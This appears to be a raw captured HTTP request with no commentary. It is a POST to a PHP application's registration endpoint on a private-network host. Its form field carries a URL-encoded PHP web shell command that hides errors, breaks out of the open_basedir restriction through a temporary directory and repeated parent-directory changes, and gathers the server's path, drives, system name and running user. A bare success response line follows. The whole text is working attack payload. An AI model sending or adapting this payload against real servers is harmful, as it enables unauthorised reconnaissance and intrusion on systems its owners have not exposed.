 POST /index.php?user-app-register HTTP/1.1
Host: 192.168.20.144
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; de) Opera 11.51
Content-Type: application/x-www-form-urlencoded
Content-Length: 1800
Connection: close
Network2020=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64
_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.fd491f470fb7%22%3B%40mk
dir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir
)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunct
ion%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%224a0c%22.%22dc70%22%3Becho%20%40asenc(%24output)%3Becho%20%22db6%22.%22da5%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22
%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B
%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
HTTP/1.1 200 OK